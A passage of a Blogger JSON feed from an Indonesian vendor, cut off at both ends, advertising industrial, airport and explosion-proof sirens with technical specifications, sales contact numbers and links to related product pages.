"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lk-sth21-siren-pelabuhan-\u0026-bendungan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6393275779052038022"},"published":{"$t":"2025-12-14T02:02:00.000-08:00"},"updated":{"$t":"2025-12-14T02:02:51.971-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Perkotaan Type LK Sentry B Radius 3 km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Perkotaan Type LK Sentry B Radius 3 km , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XOWwCPV3VmxOwyo_dxjp5VpjWKCMIHPB8JeJlrXhvFd7Daf9Y5Jacvjig3-R_Bf2TcgkxjmzhlyOPbMKab7b3EwG1tpQOCkh6xySLvAMb3ZBAJRGWmbUDyxtl1cKIy_xbtWczr2gjQ0k70tgWzDx64cPkFdLmmYdvmvKRTvUs3DrFkc4-WjLbSjOWv-e\/s300\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Perkotaan Type LK Sentry B Radius 3 km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XOWwCPV3VmxOwyo_dxjp5VpjWKCMIHPB8JeJlrXhvFd7Daf9Y5Jacvjig3-R_Bf2TcgkxjmzhlyOPbMKab7b3EwG1tpQOCkh6xySLvAMb3ZBAJRGWmbUDyxtl1cKIy_xbtWczr2gjQ0k70tgWzDx64cPkFdLmmYdvmvKRTvUs3DrFkc4-WjLbSjOWv-e\/s16000\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.png\" title=\"Sirine Perkotaan Type LK Sentry B Radius 3 km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Esirine lion king lk sentry B :\u003Cbr \/\u003E\nSound Rating: 115±2dBc(on axis) @30.5M\u003Cbr \/\u003E\nSiren Motor: 5.25Kw, 48V DC,\u003Cbr \/\u003E\nOutput Frequency: 525±20Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Perkotaan Type LK Sentry B Radius 3 km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-anti-ledak-jdw-400b-industri-migas.html\"\u003ESirine Anti Ledak JDW 400B Industri Migas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-lk-sentry-radius-2km.html\"\u003ESirine LK Sentry A Radius 2Km \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6393275779052038022\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6393275779052038022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6393275779052038022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.html","title":"Sirine Perkotaan Type LK Sentry B Radius 3 km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XOWwCPV3VmxOwyo_dxjp5VpjWKCMIHPB8JeJlrXhvFd7Daf9Y5Jacvjig3-R_Bf2TcgkxjmzhlyOPbMKab7b3EwG1tpQOCkh6xySLvAMb3ZBAJRGWmbUDyxtl1cKIy_xbtWczr2gjQ0k70tgWzDx64cPkFdLmmYdvmvKRTvUs3DrFkc4-WjLbSjOWv-e\/s72-c\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3916248747586147049"},"published":{"$t":"2025-12-14T01:58:00.000-08:00"},"updated":{"$t":"2025-12-14T01:58:16.199-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine LK Sentry A Radius 2Km "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine LK Sentry A Radius 2Km   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP586V0RPIbAZpg6Rb98cleDYO9Qhzxhp9c46p4VdIj24TaJLxQHBFgpcHT2uW2PkH0EVCE6NT_nVohs1GdrQ52ucBxqqspe2s2NjCSsHyfB4qbmTYfLoDLa25Pw1KZQ7oo04ij4S6I3yUjcLpVIK8hKwcpdvOuipd0BD4NKIKO-QomQ4FslLRKDhaE1qY\/s300\/sirine-lk-sentry-a-radius-2km.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine LK Sentry A Radius 2Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP586V0RPIbAZpg6Rb98cleDYO9Qhzxhp9c46p4VdIj24TaJLxQHBFgpcHT2uW2PkH0EVCE6NT_nVohs1GdrQ52ucBxqqspe2s2NjCSsHyfB4qbmTYfLoDLa25Pw1KZQ7oo04ij4S6I3yUjcLpVIK8hKwcpdvOuipd0BD4NKIKO-QomQ4FslLRKDhaE1qY\/s16000\/sirine-lk-sentry-a-radius-2km.png\" title=\"Sirine LK Sentry A Radius 2Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAIR DEFNESE SIREN\u003Cbr \/\u003E\nLK-SENTRY A\u003Cbr \/\u003E\n　\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\n　\u003Cbr \/\u003E\nSound Rating:\u003Cbr \/\u003E\n128±2dBc(on axis) @30.5M\u003Cbr \/\u003E\nSiren Motor:\u003Cbr \/\u003E\n4.875Kw, 48V DC, 100A\u003Cbr \/\u003E\nRotator Motor:\u003Cbr \/\u003E\n0.094Kw,48V DC,1A\u003Cbr \/\u003E\nOutput Frequency:\u003Cbr \/\u003E\n470-790±20Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine LK Sentry A Radius 2Km  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-anti-ledak-jdw-400b-industri-migas.html\"\u003ESirine Anti Ledak JDW 400B Industri Migas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-explo-jdw-450b-pabrik-gas-lpg.html\"\u003ESiren Explo JDW 450B Pabrik Gas \u0026amp; LPG\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3916248747586147049\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-lk-sentry-radius-2km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3916248747586147049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3916248747586147049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-lk-sentry-radius-2km.html","title":"Sirine LK Sentry A Radius 2Km "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP586V0RPIbAZpg6Rb98cleDYO9Qhzxhp9c46p4VdIj24TaJLxQHBFgpcHT2uW2PkH0EVCE6NT_nVohs1GdrQ52ucBxqqspe2s2NjCSsHyfB4qbmTYfLoDLa25Pw1KZQ7oo04ij4S6I3yUjcLpVIK8hKwcpdvOuipd0BD4NKIKO-QomQ4FslLRKDhaE1qY\/s72-c\/sirine-lk-sentry-a-radius-2km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5021190102676708885"},"published":{"$t":"2025-12-11T18:05:00.000-08:00"},"updated":{"$t":"2025-12-11T18:05:12.357-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Explosion Proof Siren JDW 400B 3.0Kw, 380v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Explosion Proof Siren JDW 400B 3.0Kw, 380v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISefszp1rHTwQ6V_jIxPNTURhU8FLLWdBBTDvdS9TGdoQRojqeQvfbO0vWNadF906arT5j_jM4yFZXZbMPmnUJKbcnzy4-OtN2UFtNsC5t5BweiB-CsqX9IQ16tsUMErfLDscc8vNiVuXB31xoakk00CdjVjTMVgxaDyGHQr_Ycg3OSEfISIbfU7QGwTy\/s300\/explosion-proof-siren-jdw-400b-3-0kw-380v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Explosion Proof Siren JDW 400B 3.0Kw, 380v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISefszp1rHTwQ6V_jIxPNTURhU8FLLWdBBTDvdS9TGdoQRojqeQvfbO0vWNadF906arT5j_jM4yFZXZbMPmnUJKbcnzy4-OtN2UFtNsC5t5BweiB-CsqX9IQ16tsUMErfLDscc8vNiVuXB31xoakk00CdjVjTMVgxaDyGHQr_Ycg3OSEfISIbfU7QGwTy\/s16000\/explosion-proof-siren-jdw-400b-3-0kw-380v.png\" title=\"Explosion Proof Siren JDW 400B 3.0Kw, 380v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLK JDW-400B Khusus Anti Ledak\u003Cbr \/\u003E\nSound Rating : 128±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor : 3.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP55 Ex dll BT4\u003Cbr \/\u003E\nOutput Frequency : 500\/580±20Hz\u003Cbr \/\u003E\nNet Weight : 75Kg\u003Cbr \/\u003E\nPacking Size : 55x50x61CM\u003Cbr \/\u003E\nProduk Terbaik\u003Cbr \/\u003E\nSirine type anti ledak atau explosion proof\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Explosion Proof Siren JDW 400B 3.0Kw, 380v , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html\"\u003ESiren Alarm 4.0 kW LK STH10A Radius 5 km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-bandara-lk-sth10h-radius-efektif-5km.html\"\u003ESirine Bandara LK STH10H Radius Efektif 5Km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5021190102676708885\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/explosion-proof-siren-jdw-400b-30kw-380v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5021190102676708885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5021190102676708885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/explosion-proof-siren-jdw-400b-30kw-380v.html","title":"Explosion Proof Siren JDW 400B 3.0Kw, 380v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISefszp1rHTwQ6V_jIxPNTURhU8FLLWdBBTDvdS9TGdoQRojqeQvfbO0vWNadF906arT5j_jM4yFZXZbMPmnUJKbcnzy4-OtN2UFtNsC5t5BweiB-CsqX9IQ16tsUMErfLDscc8vNiVuXB31xoakk00CdjVjTMVgxaDyGHQr_Ycg3OSEfISIbfU7QGwTy\/s72-c\/explosion-proof-siren-jdw-400b-3-0kw-380v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2449504780081007073"},"published":{"$t":"2025-12-11T18:00:00.000-08:00"},"updated":{"$t":"2025-12-11T18:00:25.468-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs\/s300\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs\/s16000\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png\" title=\"Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPERFORMANCE PARAMETER: Sound Rating:\u003Cbr \/\u003E\n119±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor:\u003Cbr \/\u003E\n0.75Kw, 380\/ AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating:\u003Cbr \/\u003E\nIP55 Ex dll BT4\u003Cbr \/\u003E\nOutput Frequency:\u003Cbr \/\u003E\n500\/560±20Hz\u003Cbr \/\u003E\nNet Weight: 43Kg\u003Cbr \/\u003E\nPacking Size: 50x35x45CM\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html\"\u003ESiren Alarm 4.0 kW LK STH10A Radius 5 km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-bandara-lk-sth10h-radius-efektif-5km.html\"\u003ESirine Bandara LK STH10H Radius Efektif 5Km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/rekomendasi-sirine-banjir-lk-sth10h-4kw.html\"\u003ERekomendasi Sirine Banjir LK STH10H 4 kW\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2449504780081007073\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2449504780081007073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2449504780081007073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html","title":"Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs\/s72-c\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4000537943034014956"},"published":{"$t":"2025-12-11T17:52:00.000-08:00"},"updated":{"$t":"2025-12-11T17:52:46.236-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Bandara LK STH10H Radius Efektif 5Km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Bandara LK STH10H Radius Efektif 5Km  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f\/s300\/sirine-bandara-lk-sth-10h-radius-efektif-5km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Bandara LK STH10H Radius Efektif 5Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f\/s16000\/sirine-bandara-lk-sth-10h-radius-efektif-5km.png\" title=\"Sirine Bandara LK STH10H Radius Efektif 5Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating : 140+\/-2Db (A)@1m\u003Cbr \/\u003E\nElectric MOtor : 4.0 Kw, 380\/400\/440V,50\/60Hz IP\u003Cbr \/\u003E\nRating : IP 44 Output\u003Cbr \/\u003E\nFrequensi : 500\/520+\/-20Hz\u003Cbr \/\u003E\nSize : 210x10x191cm\u003Cbr \/\u003E\nTinggi : 1700mm Lebar (+ Corong ):2000mm\u003Cbr \/\u003E\nWarna Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Bandara LK STH10H Radius Efektif 5Km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca 